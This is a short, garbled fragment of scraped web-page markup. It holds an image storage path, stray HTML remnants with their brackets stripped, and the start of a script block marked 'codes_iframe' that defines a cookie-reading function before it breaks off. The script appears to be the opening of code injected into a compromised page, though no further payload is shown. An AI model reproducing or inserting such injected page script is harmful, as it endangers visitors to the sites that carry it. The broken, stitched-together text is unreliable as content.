
nbsp;
nbsp;
nbsp;
nbsp;
nbsp;
hr /
nbsp; !–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var